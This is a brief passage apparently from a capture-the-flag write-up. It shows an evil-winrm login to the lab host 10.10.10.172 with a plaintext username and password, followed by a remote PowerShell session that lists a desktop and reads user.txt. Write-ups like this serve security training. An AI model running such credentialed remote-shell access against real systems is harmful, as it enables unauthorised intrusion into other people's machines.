 → miao evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\mhope\desktop> dir
Directory: C:\Users\mhope\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/20/2020 9:46 PM 0 devel.txt
-a---- 4/20/2020 10:02 PM 2202 privesc.ps1
-ar--- 1/3/2020 5:48 AM 32 user.txt
*Evil-WinRM* PS C:\Users\mhope\desktop> type user.txt
*Evil-WinRM* PS C:\Users\mhope\desktop>